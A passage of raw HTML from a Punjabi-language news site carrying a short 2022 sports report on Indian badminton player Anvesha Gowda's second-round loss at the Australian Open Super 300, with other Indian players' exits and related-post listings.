					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/sports/"><span>Sports</span></a></span><span class="delim">&raquo;</span><span class="current">ਅਵਨੇਸ਼ਾ ਗੌੜਾ ਆਸਟਰੇਲੀਅਨ ਓਪਨ ਤੋਂ ਬਾਹਰ</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/sports/" class="category" rel="category">Sports</a>
					</span>
					</div><h1 class="is-title post-title">ਅਵਨੇਸ਼ਾ ਗੌੜਾ ਆਸਟਰੇਲੀਅਨ ਓਪਨ ਤੋਂ ਬਾਹਰ</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><time class="post-date" datetime="2022-11-18T06:30:26+00:00">November 18, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-11-18T06:30:27+00:00">November 18, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%85%e0%a8%b5%e0%a8%a8%e0%a8%b6-%e0%a8%97%e0%a9%9c-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2%e0%a8%85%e0%a8%a8-%e0%a8%93%e0%a8%aa%e0%a8%a8-%e0%a8%a4-%e0%a8%ac%e0%a8%b9%e0%a8%b0/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>1 Min Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25b5%25e0%25a8%25a8%25e0%25a8%25b6-%25e0%25a8%2597%25e0%25a9%259c-%25e0%25a8%2586%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25b2%25e0%25a8%2585%25e0%25a8%25a8-%25e0%25a8%2593%25e0%25a8%25aa%25e0%25a8%25a8-%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25b5%25e0%25a8%25a8%25e0%25a8%25b6-%25e0%25a8%2597%25e0%25a9%259c-%25e0%25a8%2586%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25b2%25e0%25a8%2585%25e0%25a8%25a8-%25e0%25a8%2593%25e0%25a8%25aa%25e0%25a8%25a8-%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F&#038;text=%E0%A8%85%E0%A8%B5%E0%A8%A8%E0%A9%87%E0%A8%B6%E0%A8%BE%20%E0%A8%97%E0%A9%8C%E0%A9%9C%E0%A8%BE%20%E0%A8%86%E0%A8%B8%E0%A8%9F%E0%A8%B0%E0%A9%87%E0%A8%B2%E0%A9%80%E0%A8%85%E0%A8%A8%20%E0%A8%93%E0%A8%AA%E0%A8%A8%20%E0%A8%A4%E0%A9%8B%E0%A8%82%20%E0%A8%AC%E0%A8%BE%E0%A8%B9%E0%A8%B0" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25b5%25e0%25a8%25a8%25e0%25a8%25b6-%25e0%25a8%2597%25e0%25a9%259c-%25e0%25a8%2586%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25b2%25e0%25a8%2585%25e0%25a8%25a8-%25e0%25a8%2593%25e0%25a8%25aa%25e0%25a8%25a8-%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2022/11/anvesha.jpg" class="image-link media-ratio ar-bunyad-main" title="ਅਵਨੇਸ਼ਾ ਗੌੜਾ ਆਸਟਰੇਲੀਅਨ ਓਪਨ ਤੋਂ ਬਾਹਰ"><img width="749" height="489" src="[data-uri]" class="attachment-bunyad-768 size-bunyad-768 lazyload wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="ਅਵਨੇਸ਼ਾ ਗੌੜਾ ਆਸਟਰੇਲੀਅਨ ਓਪਨ ਤੋਂ ਬਾਹਰ" decoding="async" fetchpriority="high" data-srcset="https://www.desipulse360.com/wp-content/uploads/2022/11/anvesha-768x506.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/11/anvesha-300x198.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2022/11/anvesha-1024x675.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2022/11/anvesha-150x99.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2022/11/anvesha-450x297.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2022/11/anvesha-1200x791.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2022/11/anvesha.jpg 1230w" data-src="https://www.desipulse360.com/wp-content/uploads/2022/11/anvesha-768x506.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-8993" class="post-8993 post type-post status-publish format-standard has-post-thumbnail category-sports">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25b5%25e0%25a8%25a8%25e0%25a8%25b6-%25e0%25a8%2597%25e0%25a9%259c-%25e0%25a8%2586%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25b2%25e0%25a8%2585%25e0%25a8%25a8-%25e0%25a8%2593%25e0%25a8%25aa%25e0%25a8%25a8-%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25b5%25e0%25a8%25a8%25e0%25a8%25b6-%25e0%25a8%2597%25e0%25a9%259c-%25e0%25a8%2586%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25b2%25e0%25a8%2585%25e0%25a8%25a8-%25e0%25a8%2593%25e0%25a8%25aa%25e0%25a8%25a8-%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F&text=%E0%A8%85%E0%A8%B5%E0%A8%A8%E0%A9%87%E0%A8%B6%E0%A8%BE%20%E0%A8%97%E0%A9%8C%E0%A9%9C%E0%A8%BE%20%E0%A8%86%E0%A8%B8%E0%A8%9F%E0%A8%B0%E0%A9%87%E0%A8%B2%E0%A9%80%E0%A8%85%E0%A8%A8%20%E0%A8%93%E0%A8%AA%E0%A8%A8%20%E0%A8%A4%E0%A9%8B%E0%A8%82%20%E0%A8%AC%E0%A8%BE%E0%A8%B9%E0%A8%B0" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25b5%25e0%25a8%25a8%25e0%25a8%25b6-%25e0%25a8%2597%25e0%25a9%259c-%25e0%25a8%2586%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25b2%25e0%25a8%2585%25e0%25a8%25a8-%25e0%25a8%2593%25e0%25a8%25aa%25e0%25a8%25a8-%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>ਇੰਡੀਆ ਦੀ ਅਨਵੇਸ਼ਾ ਗੌੜਾ ਨੂੰ ਆਸਟਰੇਲੀਅਨ ਓਪਨ ਸੁਪਰ 300 ਬੈਡਮਿੰਟਨ ਟੂਰਨਾਮੈਂਟ ਦੇ ਮਹਿਲਾ ਸਿੰਗਲਜ਼ ਦੇ ਦੂਜੇ ਗੇੜ &#8216;ਚ ਹਾਰ ਦਾ ਸਾਹਮਣਾ ਕਰਨਾ ਪਿਆ। ਅਨਵੇਸ਼ਾ ਦੀ ਹਾਰ ਮਗਰੋਂ ਇੰਡੀਆ ਇਸ ਟੂਰਨਾਮੈਂਟ ਵਿੱਚੋਂ ਬਾਹਰ ਹੋ ਗਿਆ ਹੈ। ਅਨਵੇਸ਼ਾ ਨੂੰ ਮਲੇਸ਼ੀਆ ਦੀ ਜਿਨ ਵੇਈ ਗੋਹ ਨੇ ਸਿੱਧੇ ਸੈੱਟ ਚ 21-7, 21-13 ਨਾਲ ਹਰਾਇਆ। ਦਿੱਲੀ ਦੀ 14 ਸਾਲ ਦੀ ਅਨਵੇਸ਼ਾ ਨੇ ਇਸ ਸਾਲ ਛੇ ਜੂਨੀਅਰ ਇੰਟਰਨੈਸ਼ਨਲ ਟੂਰਨਾਮੈਂਟ ਦੇ ਫਾਈਨਲ &#8216;ਚ ਜਗ੍ਹਾ ਬਣਾਉਂਦਿਆਂ ਚਾਰ ਖਿਤਾਬ ਜਿੱਤੇ ਹਨ। ਇਸ ਸਾਲ ਇਬੇਰਡਰੋਲਾ ਸਪੈਨਿਸ਼ ਜੂਨੀਅਰ ਇੰਟਰਨੈਸ਼ਨਲ, ਫੇਰੋਏ ਗੇਮਜ਼ ਜੂਨੀਅਰ ਇੰਟਰਨੈਸ਼ਨਲ, ਐੱਫਜ਼ੈੱਡ ਫੋਰਜ਼ਾ ਸਟੌਕਹੋਮ ਜੂਨੀਅਰ ਅਤੇ ਅਮੋਤ ਇਜ਼ਰਾਇਲ ਜੂਨੀਅਰ ਦਾ ਖਿਤਾਬ ਜਿੱਤਣ ਵਾਲੀ ਅਨਵੇਸ਼ਾ ਬੁਲਗਾਰੀਆ ਅਤੇ ਡੈਨਮਾਰਕ &#8216;ਚ ਵੀ ਜੂਨੀਅਰ ਕੌਮਾਂਤਰੀ ਮੁਕਾਬਲਿਆਂ &#8216;ਚ ਪਹੁੰਚੀ। ਇਸ ਮਹੀਨੇ ਸੱਟ ਲੱਗਣ ਕਾਰਨ ਹਾਈਲੋਓਪਨ ਦੇ ਪਹਿਲੇ ਗੇੜ ਦਾ ਮੁਕਾਬਲਾ ਵਿਚਾਲੇ ਛੱਡਣ ਵਾਲੇ ਇੰਡੀਆ ਦੇ ਸਿਖਰਲੇ ਪੁਰਸ਼ ਖਿਡਾਰੀ ਸਮੀਰ ਵਰਮਾ ਟੂਰਨਾਮੈਂਟ ਤੋਂ ਬਾਹਰ ਹੋ ਗਏ ਹਨ। ਸਿਮਰਨ ਸਿੰਧੀ ਅਤੇ ਰਿਤਿਕਾ ਠਾਕੁਰ ਦੀ ਜੋੜੀ ਵੀ ਮੁਕਾਬਲੇ &#8216;ਚੋਂ ਬਾਹਰ ਹੋ ਗਈ ਹੈ, ਜਦਕਿ ਰੁਤਾਪਰਨਾ ਪਾਂਡਾ ਅਤੇ ਸਵੇਤਾਪਰਨਾ ਪਾਂਡਾ ਦੀ ਮਹਿਲਾ ਜੋੜੀ ਤਾਈਪੇ ਦੀ ਲੀ ਚੀਆ ਸਿਨ ਅਤੇ ਤੇਂਗ ਚੁਨ ਸੁਨ ਤੋਂ 16-21, 14-21 ਦੇ ਫ਼ਰਕ ਨਾਲ ਹਾਰ ਕੇ ਮੁਕਾਬਲੇ ਤੋਂ ਬਾਹਰ ਹੋ ਗਈਆਂ ਹਨ।</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25b5%25e0%25a8%25a8%25e0%25a8%25b6-%25e0%25a8%2597%25e0%25a9%259c-%25e0%25a8%2586%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25b2%25e0%25a8%2585%25e0%25a8%25a8-%25e0%25a8%2593%25e0%25a8%25aa%25e0%25a8%25a8-%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25b5%25e0%25a8%25a8%25e0%25a8%25b6-%25e0%25a8%2597%25e0%25a9%259c-%25e0%25a8%2586%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25b2%25e0%25a8%2585%25e0%25a8%25a8-%25e0%25a8%2593%25e0%25a8%25aa%25e0%25a8%25a8-%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F&#038;text=%E0%A8%85%E0%A8%B5%E0%A8%A8%E0%A9%87%E0%A8%B6%E0%A8%BE%20%E0%A8%97%E0%A9%8C%E0%A9%9C%E0%A8%BE%20%E0%A8%86%E0%A8%B8%E0%A8%9F%E0%A8%B0%E0%A9%87%E0%A8%B2%E0%A9%80%E0%A8%85%E0%A8%A8%20%E0%A8%93%E0%A8%AA%E0%A8%A8%20%E0%A8%A4%E0%A9%8B%E0%A8%82%20%E0%A8%AC%E0%A8%BE%E0%A8%B9%E0%A8%B0" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25b5%25e0%25a8%25a8%25e0%25a8%25b6-%25e0%25a8%2597%25e0%25a9%259c-%25e0%25a8%2586%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25b2%25e0%25a8%2585%25e0%25a8%25a8-%25e0%25a8%2593%25e0%25a8%25aa%25e0%25a8%25a8-%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a4%e0%a8%b0%e0%a8%85%e0%a8%a6%e0%a8%9c%e0%a8%bc-%e0%a8%b5%e0%a8%b0%e0%a8%b2%e0%a8%a1-%e0%a8%95%e0%a8%aa-%e0%a8%a6-%e0%a8%ab%e0%a8%88%e0%a8%a8%e0%a8%b2-%e0%a8%9a-%e0%a8%9c%e0%a8%af%e0%a8%a4/" class="image-link media-ratio ratio-16-9" title="ਤੀਰਅੰਦਾਜ਼ੀ ਵਰਲਡ ਕੱਪ ਦੇ ਫਾਈਨਲ &#8216;ਚ ਜਯੋਤੀ-ਓਜਸ ਨੇ ਫੁੰਡਿਆ &#8216;ਗੋਲਡ&#8217;"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-450x289.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-450x289.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-1024x658.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-768x494.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final.jpg 1097w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a4%e0%a8%b0%e0%a8%85%e0%a8%a6%e0%a8%9c%e0%a8%bc-%e0%a8%b5%e0%a8%b0%e0%a8%b2%e0%a8%a1-%e0%a8%95%e0%a8%aa-%e0%a8%a6-%e0%a8%ab%e0%a8%88%e0%a8%a8%e0%a8%b2-%e0%a8%9a-%e0%a8%9c%e0%a8%af%e0%a8%a4/">ਤੀਰਅੰਦਾਜ਼ੀ ਵਰਲਡ ਕੱਪ ਦੇ ਫਾਈਨਲ &#8216;ਚ ਜਯੋਤੀ-ਓਜਸ ਨੇ ਫੁੰਡਿਆ &#8216;ਗੋਲਡ&#8217;</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-20T09:55:42+00:00">May 20, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%95%e0%a8%97%e0%a8%9c%e0%a8%bc-%e0%a8%a6-%e0%a8%b8%e0%a8%ab%e0%a8%bc%e0%a8%b0-%e0%a8%96%e0%a8%bc%e0%a8%a4/" class="image-link media-ratio ratio-16-9" title="ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਪੰਜਾਬ ਕਿੰਗਜ਼ ਦਾ ਸਫ਼ਰ ਖ਼ਤਮ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-450x266.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-450x266.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-300x177.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-150x89.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl.jpg 761w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%95%e0%a8%97%e0%a8%9c%e0%a8%bc-%e0%a8%a6-%e0%a8%b8%e0%a8%ab%e0%a8%bc%e0%a8%b0-%e0%a8%96%e0%a8%bc%e0%a8%a4/">ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਪੰਜਾਬ ਕਿੰਗਜ਼ ਦਾ ਸਫ਼ਰ ਖ਼ਤਮ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-20T09:54:53+00:00">May 20, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%95%e0%a8%b9%e0%a8%b2-%e0%a8%a6-%e0%a8%b5%e0%a8%b0%e0%a8%9f-%e0%a8%aa%e0%a8%b0-%e0%a8%a8%e0%a8%b2-%e0%a8%b0%e0%a8%ae%e0%a8%9a%e0%a8%95-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%9c%e0%a8%a4-%e0%a8%ac/" class="image-link media-ratio ratio-16-9" title="ਕੋਹਲੀ ਦੀ &#8216;ਵਿਰਾਟ&#8217; ਪਾਰੀ ਨਾਲ ਰੋਮਾਂਚਕ ਮੈਚ &#8216;ਚ ਜਿੱਤੀ ਬੈਂਗਲੁਰੂ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-450x334.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-450x334.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-300x223.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-768x570.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w.jpg 782w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%95%e0%a8%b9%e0%a8%b2-%e0%a8%a6-%e0%a8%b5%e0%a8%b0%e0%a8%9f-%e0%a8%aa%e0%a8%b0-%e0%a8%a8%e0%a8%b2-%e0%a8%b0%e0%a8%ae%e0%a8%9a%e0%a8%95-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%9c%e0%a8%a4-%e0%a8%ac/">ਕੋਹਲੀ ਦੀ &#8216;ਵਿਰਾਟ&#8217; ਪਾਰੀ ਨਾਲ ਰੋਮਾਂਚਕ ਮੈਚ &#8216;ਚ ਜਿੱਤੀ ਬੈਂਗਲੁਰੂ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T11:42:23+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b9%e0%a8%b2-%e0%a8%b9%e0%a8%95-%e0%a8%9f%e0%a8%ae-%e0%a8%aa%e0%a8%b9%e0%a8%b2-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2/" class="image-link media-ratio ratio-16-9" title="ਭਾਰਤੀ ਮਹਿਲਾ ਹਾਕੀ ਟੀਮ ਪਹਿਲੇ ਮੈਚ &#8216;ਚ ਆਸਟਰੇਲੀਆ ਹੱਥੋਂ 2-4 ਨਾਲ ਹਾਰੀ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4-450x313.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4-300x208.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4.jpg 658w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

